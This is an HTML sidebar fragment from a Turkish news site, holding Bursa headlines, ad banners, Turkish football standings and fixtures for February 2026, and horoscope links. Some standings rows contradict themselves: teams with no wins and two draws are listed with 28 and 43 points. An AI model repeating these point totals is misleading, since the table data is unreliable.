				<a href="/bursa-da-zamli-ulasim-basliyor/29461/" title="Bursa’da zamlı ulaşım başlıyor!">
					<span class="baslik">Bursa’da zamlı ulaşım başlıyor!..</span>
					<img src="/images/haberler/t_bursa-da-zamli-ulasim-basliyor.png" width="130" height="75" alt="Bursa’da zamlı ulaşım başlıyor!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/iste-fenerbahce-de-john-duran-in-yeni-takimi/29445/" title="İşte Fenerbahçe'de John Duran'ın yeni takımı!">
					<span class="baslik">İşte Fenerbahçe'de John Duran'ın ye..</span>
					<img src="/images/haberler/t_iste-fenerbahce-de-john-duran-in-yeni-takimi.jpg" width="130" height="75" alt="İşte Fenerbahçe'de John Duran'ın yeni takımı!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/mustafa-er-bursaspor-un-yeni-forveti-icin-ne-dedi/29422/" title="Mustafa Er, Bursaspor'un yeni forveti için ne dedi?">
					<span class="baslik">Mustafa Er, Bursaspor'un yeni forve..</span>
					<img src="/images/haberler/t_mustafa-er-bursaspor-un-yeni-forveti-icin-ne-dedi.jpg" width="130" height="75" alt="Mustafa Er, Bursaspor'un yeni forveti için ne dedi?"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>19</td>
			<td>14</td>
			<td>1</td>
			<td>4</td>
			<td>43</td>
			<td>14</td>
			<td class="point">46</td>
			<td>+29</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>19</td>
			<td>12</td>
			<td>0</td>
			<td>7</td>
			<td>43</td>
			<td>17</td>
			<td class="point">43</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>20</td>
			<td>12</td>
			<td>2</td>
			<td>6</td>
			<td>38</td>
			<td>23</td>
			<td class="point">42</td>
			<td>+15</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>20</td>
			<td>11</td>
			<td>3</td>
			<td>6</td>
			<td>27</td>
			<td>12</td>
			<td class="point">39</td>
			<td>+15</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>20</td>
			<td>10</td>
			<td>4</td>
			<td>6</td>
			<td>35</td>
			<td>25</td>
			<td class="point">36</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>34</td>
			<td>21</td>
			<td class="point">30</td>
			<td>+13</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>20</td>
			<td>7</td>
			<td>4</td>
			<td>9</td>
			<td>24</td>
			<td>21</td>
			<td class="point">30</td>
			<td>+3</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>19</td>
			<td>6</td>
			<td>6</td>
			<td>7</td>
			<td>26</td>
			<td>32</td>
			<td class="point">25</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>19</td>
			<td>6</td>
			<td>7</td>
			<td>6</td>
			<td>16</td>
			<td>19</td>
			<td class="point">24</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>20</td>
			<td>4</td>
			<td>6</td>
			<td>10</td>
			<td>20</td>
			<td>22</td>
			<td class="point">22</td>
			<td>-2</td>
		</tr><tr>
			<td>11</td>
			<td>Çaykur Rizespor</td>
			<td>20</td>
			<td>4</td>
			<td>8</td>
			<td>8</td>
			<td>24</td>
			<td>30</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Antalyaspor</td>
			<td>20</td>
			<td>5</td>
			<td>10</td>
			<td>5</td>
			<td>19</td>
			<td>33</td>
			<td class="point">20</td>
			<td>-14</td>
		</tr><tr>
			<td>13</td>
			<td>Gençlerbirliği</td>
			<td>19</td>
			<td>5</td>
			<td>10</td>
			<td>4</td>
			<td>23</td>
			<td>27</td>
			<td class="point">19</td>
			<td>-4</td>
		</tr><tr>
			<td>14</td>
			<td>Konyaspor</td>
			<td>20</td>
			<td>4</td>
			<td>9</td>
			<td>7</td>
			<td>24</td>
			<td>33</td>
			<td class="point">19</td>
			<td>-9</td>
		</tr><tr>
			<td>15</td>
			<td>Eyüpspor</td>
			<td>20</td>
			<td>4</td>
			<td>10</td>
			<td>6</td>
			<td>16</td>
			<td>28</td>
			<td class="point">18</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Kasımpaşa</td>
			<td>20</td>
			<td>3</td>
			<td>10</td>
			<td>7</td>
			<td>15</td>
			<td>27</td>
			<td class="point">16</td>
			<td>-12</td>
		</tr><tr>
			<td>17</td>
			<td>Kayserispor</td>
			<td>19</td>
			<td>2</td>
			<td>8</td>
			<td>9</td>
			<td>16</td>
			<td>37</td>
			<td class="point">15</td>
			<td>-21</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>20</td>
			<td>2</td>
			<td>15</td>
			<td>3</td>
			<td>17</td>
			<td>39</td>
			<td class="point">9</td>
			<td>-22</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Erzurumspor FK</td>
			<td>23</td>
			<td>12</td>
			<td>2</td>
			<td>9</td>
			<td>43</td>
			<td>18</td>
			<td class="point">45</td>
			<td>+25</td>
		</tr><tr>
			<td>2</td>
			<td>Amed SK</td>
			<td>22</td>
			<td>13</td>
			<td>5</td>
			<td>4</td>
			<td>44</td>
			<td>28</td>
			<td class="point">43</td>
			<td>+16</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>22</td>
			<td>11</td>
			<td>3</td>
			<td>8</td>
			<td>49</td>
			<td>20</td>
			<td class="point">41</td>
			<td>+29</td>
		</tr><tr>
			<td>4</td>
			<td>Çorum FK</td>
			<td>23</td>
			<td>12</td>
			<td>6</td>
			<td>5</td>
			<td>35</td>
			<td>23</td>
			<td class="point">41</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Bodrum FK</td>
			<td>23</td>
			<td>11</td>
			<td>6</td>
			<td>6</td>
			<td>44</td>
			<td>20</td>
			<td class="point">39</td>
			<td>+24</td>
		</tr><tr>
			<td>6</td>
			<td>Pendikspor</td>
			<td>22</td>
			<td>10</td>
			<td>4</td>
			<td>8</td>
			<td>34</td>
			<td>19</td>
			<td class="point">38</td>
			<td>+15</td>
		</tr><tr>
			<td>7</td>
			<td>Iğdır FK</td>
			<td>23</td>
			<td>9</td>
			<td>7</td>
			<td>7</td>
			<td>30</td>
			<td>31</td>
			<td class="point">34</td>
			<td>-1</td>
		</tr><tr>
			<td>8</td>
			<td>Keçiörengücü</td>
			<td>23</td>
			<td>8</td>
			<td>6</td>
			<td>9</td>
			<td>43</td>
			<td>27</td>
			<td class="point">33</td>
			<td>+16</td>
		</tr><tr>
			<td>9</td>
			<td>Bandırmaspor</td>
			<td>22</td>
			<td>9</td>
			<td>7</td>
			<td>6</td>
			<td>29</td>
			<td>22</td>
			<td class="point">33</td>
			<td>+7</td>
		</tr><tr>
			<td>10</td>
			<td>Boluspor</td>
			<td>22</td>
			<td>9</td>
			<td>8</td>
			<td>5</td>
			<td>39</td>
			<td>28</td>
			<td class="point">32</td>
			<td>+11</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>22</td>
			<td>8</td>
			<td>7</td>
			<td>7</td>
			<td>30</td>
			<td>21</td>
			<td class="point">31</td>
			<td>+9</td>
		</tr><tr>
			<td>12</td>
			<td>Manisa FK</td>
			<td>23</td>
			<td>8</td>
			<td>8</td>
			<td>7</td>
			<td>32</td>
			<td>33</td>
			<td class="point">31</td>
			<td>-1</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>23</td>
			<td>7</td>
			<td>6</td>
			<td>10</td>
			<td>31</td>
			<td>33</td>
			<td class="point">31</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Sivasspor</td>
			<td>22</td>
			<td>7</td>
			<td>7</td>
			<td>8</td>
			<td>27</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+4</td>
		</tr><tr>
			<td>15</td>
			<td>Ümraniyespor</td>
			<td>22</td>
			<td>8</td>
			<td>11</td>
			<td>3</td>
			<td>27</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-3</td>
		</tr><tr>
			<td>16</td>
			<td>Sarıyer</td>
			<td>23</td>
			<td>8</td>
			<td>12</td>
			<td>3</td>
			<td>23</td>
			<td>32</td>
			<td class="point">27</td>
			<td>-9</td>
		</tr><tr>
			<td>17</td>
			<td>Serik Belediyespor</td>
			<td>23</td>
			<td>7</td>
			<td>11</td>
			<td>5</td>
			<td>23</td>
			<td>43</td>
			<td class="point">26</td>
			<td>-20</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>22</td>
			<td>6</td>
			<td>11</td>
			<td>5</td>
			<td>32</td>
			<td>42</td>
			<td class="point">23</td>
			<td>-10</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>23</td>
			<td>0</td>
			<td>16</td>
			<td>7</td>
			<td>18</td>
			<td>60</td>
			<td class="point">7</td>
			<td>-42</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>22</td>
			<td>0</td>
			<td>20</td>
			<td>2</td>
			<td>15</td>
			<td>95</td>
			<td class="point">28</td>
			<td>-80</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>21</td>
			<td>15</td>
			<td>4</td>
			<td>2</td>
			<td>50</td>
			<td>15</td>
			<td class="point">47</td>
			<td>+35</td>
		</tr><tr>
			<td>2</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>20</td>
			<td>14</td>
			<td>4</td>
			<td>2</td>
			<td>51</td>
			<td>13</td>
			<td class="point">44</td>
			<td>+38</td>
		</tr><tr>
			<td>3</td>
			<td>Muş Spor Kulübü</td>
			<td>21</td>
			<td>13</td>
			<td>4</td>
			<td>4</td>
			<td>51</td>
			<td>22</td>
			<td class="point">43</td>
			<td>+29</td>
		</tr><tr>
			<td>4</td>
			<td>Mardin 1969 Spor</td>
			<td>21</td>
			<td>13</td>
			<td>4</td>
			<td>4</td>
			<td>44</td>
			<td>18</td>
			<td class="point">43</td>
			<td>+26</td>
		</tr><tr>
			<td>5</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>21</td>
			<td>12</td>
			<td>5</td>
			<td>4</td>
			<td>45</td>
			<td>15</td>
			<td class="point">40</td>
			<td>+30</td>
		</tr><tr>
			<td>6</td>
			<td>Isparta 32 Spor</td>
			<td>21</td>
			<td>11</td>
			<td>5</td>
			<td>5</td>
			<td>43</td>
			<td>22</td>
			<td class="point">38</td>
			<td>+21</td>
		</tr><tr>
			<td>7</td>
			<td>Menemen FK</td>
			<td>21</td>
			<td>11</td>
			<td>5</td>
			<td>5</td>
			<td>41</td>
			<td>22</td>
			<td class="point">38</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>21</td>
			<td>9</td>
			<td>4</td>
			<td>8</td>
			<td>32</td>
			<td>17</td>
			<td class="point">35</td>
			<td>+15</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>21</td>
			<td>8</td>
			<td>6</td>
			<td>7</td>
			<td>35</td>
			<td>33</td>
			<td class="point">31</td>
			<td>+2</td>
		</tr><tr>
			<td>10</td>
			<td>68 Aksaray Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>5</td>
			<td>9</td>
			<td>36</td>
			<td>20</td>
			<td class="point">30</td>
			<td>+16</td>
		</tr><tr>
			<td>11</td>
			<td>Ankara Demirspor</td>
			<td>21</td>
			<td>8</td>
			<td>8</td>
			<td>5</td>
			<td>26</td>
			<td>33</td>
			<td class="point">29</td>
			<td>-7</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>21</td>
			<td>7</td>
			<td>10</td>
			<td>4</td>
			<td>27</td>
			<td>25</td>
			<td class="point">25</td>
			<td>+2</td>
		</tr><tr>
			<td>13</td>
			<td>Fethiyespor</td>
			<td>22</td>
			<td>6</td>
			<td>10</td>
			<td>6</td>
			<td>34</td>
			<td>31</td>
			<td class="point">24</td>
			<td>+3</td>
		</tr><tr>
			<td>14</td>
			<td>Kırklarelispor</td>
			<td>21</td>
			<td>5</td>
			<td>8</td>
			<td>8</td>
			<td>30</td>
			<td>29</td>
			<td class="point">23</td>
			<td>+1</td>
		</tr><tr>
			<td>15</td>
			<td>Somaspor</td>
			<td>20</td>
			<td>4</td>
			<td>13</td>
			<td>3</td>
			<td>19</td>
			<td>47</td>
			<td class="point">15</td>
			<td>-28</td>
		</tr><tr>
			<td>16</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>21</td>
			<td>4</td>
			<td>14</td>
			<td>3</td>
			<td>22</td>
			<td>61</td>
			<td class="point">12</td>
			<td>-39</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>21</td>
			<td>1</td>
			<td>19</td>
			<td>1</td>
			<td>9</td>
			<td>102</td>
			<td class="point">4</td>
			<td>-93</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>22</td>
			<td>0</td>
			<td>20</td>
			<td>2</td>
			<td>8</td>
			<td>78</td>
			<td class="point">43</td>
			<td>-70</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>19</td>
			<td>11</td>
			<td>3</td>
			<td>5</td>
			<td>31</td>
			<td>16</td>
			<td class="point">38</td>
			<td>+15</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>19</td>
			<td>11</td>
			<td>3</td>
			<td>5</td>
			<td>24</td>
			<td>10</td>
			<td class="point">38</td>
			<td>+14</td>
		</tr><tr>
			<td>3</td>
			<td>Bursa Yıldırımspor</td>
			<td>19</td>
			<td>10</td>
			<td>3</td>
			<td>6</td>
			<td>24</td>
			<td>16</td>
			<td class="point">36</td>
			<td>+8</td>
		</tr><tr>
			<td>4</td>
			<td>Çorluspor 1947</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>31</td>
			<td>16</td>
			<td class="point">34</td>
			<td>+15</td>
		</tr><tr>
			<td>5</td>
			<td>K.Çekmece Sinopspor</td>
			<td>19</td>
			<td>10</td>
			<td>5</td>
			<td>4</td>
			<td>31</td>
			<td>19</td>
			<td class="point">34</td>
			<td>+12</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>26</td>
			<td>20</td>
			<td class="point">29</td>
			<td>+6</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>19</td>
			<td>7</td>
			<td>6</td>
			<td>6</td>
			<td>27</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+6</td>
		</tr><tr>
			<td>8</td>
			<td>Bulvarspor</td>
			<td>19</td>
			<td>7</td>
			<td>7</td>
			<td>5</td>
			<td>24</td>
			<td>26</td>
			<td class="point">26</td>
			<td>-2</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>18</td>
			<td>7</td>
			<td>7</td>
			<td>4</td>
			<td>24</td>
			<td>23</td>
			<td class="point">25</td>
			<td>+1</td>
		</tr><tr>
			<td>10</td>
			<td>Beykoz İshaklıspor</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>24</td>
			<td>26</td>
			<td class="point">24</td>
			<td>-2</td>
		</tr><tr>
			<td>11</td>
			<td>Çankaya SK</td>
			<td>19</td>
			<td>5</td>
			<td>7</td>
			<td>7</td>
			<td>23</td>
			<td>21</td>
			<td class="point">22</td>
			<td>+2</td>
		</tr><tr>
			<td>12</td>
			<td>Kestel Çilekspor</td>
			<td>19</td>
			<td>6</td>
			<td>10</td>
			<td>3</td>
			<td>17</td>
			<td>25</td>
			<td class="point">21</td>
			<td>-8</td>
		</tr><tr>
			<td>13</td>
			<td>İnkılap FSK</td>
			<td>18</td>
			<td>4</td>
			<td>6</td>
			<td>8</td>
			<td>13</td>
			<td>21</td>
			<td class="point">20</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>18</td>
			<td>4</td>
			<td>12</td>
			<td>2</td>
			<td>11</td>
			<td>24</td>
			<td class="point">14</td>
			<td>-13</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>18</td>
			<td>3</td>
			<td>11</td>
			<td>4</td>
			<td>13</td>
			<td>29</td>
			<td class="point">13</td>
			<td>-16</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>19</td>
			<td>2</td>
			<td>15</td>
			<td>2</td>
			<td>13</td>
			<td>43</td>
			<td class="point">8</td>
			<td>-30</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 01/02/2026</td>
			<td>Gençlerbirliği</td>
			<td>vs</td>
			<td>Gaziantep FK</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Galatasaray</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Kocaelispor</td>
			<td>vs</td>
			<td>Fenerbahçe</td>
		</tr><tr>
			<td> 07/02/2026</td>
			<td>Fatih Karagümrük</td>
			<td>vs</td>
			<td>Antalyaspor</td>
		</tr><tr>
			<td> 07/02/2026</td>
			<td>Samsunspor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Eyüpspor</td>
			<td>vs</td>
			<td>Başakşehir FK</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Çaykur Rizespor</td>
			<td>vs</td>
			<td>Galatasaray</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Göztepe</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Alanyaspor</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 01/02/2026</td>
			<td>Bandırmaspor</td>
			<td>vs</td>
			<td>Van Spor FK</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Sivasspor</td>
			<td>vs</td>
			<td>Pendikspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Boluspor</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Amed SK</td>
			<td>vs</td>
			<td>Adana Demirspor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Esenler Erokspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 07/02/2026</td>
			<td>Hatayspor</td>
			<td>vs</td>
			<td>Esenler Erokspor</td>
		</tr><tr>
			<td> 07/02/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Sivasspor</td>
		</tr><tr>
			<td> 07/02/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 07/02/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Keçiörengücü</td>
			<td>vs</td>
			<td>Bandırmaspor</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 01/02/2026</td>
			<td>Adana 01 Futbol Kulübü</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>Sincan Belediye Ankaraspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü (H:1)</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Elazığspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Batman Petrolspor</td>
			<td>vs</td>
			<td>Elazığspor</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 01/02/2026</td>
			<td>Beykoz İshaklıspor</td>
			<td>vs</td>
			<td>Silivrispor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Çorluspor 1947</td>
			<td>vs</td>
			<td>Polatlı 1926 Spor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İnkılap FSK</td>
			<td>vs</td>
			<td>Bursa Nilüfer FK</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Etimesgut Spor</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 09/02/2026</td>
			<td>Bulvarspor</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
